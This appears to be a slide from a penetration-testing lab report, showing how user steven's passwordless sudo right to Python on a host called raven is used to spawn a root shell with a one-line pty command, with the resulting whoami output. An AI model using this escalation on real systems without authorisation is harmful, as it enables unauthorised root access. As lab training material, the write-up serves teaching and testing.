 Exploitation: Sudo Python Script
Summarize the following:
● Steven’s python privilege escalation script.
● Capitalized on Steven’s sudo access to Python.
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#
11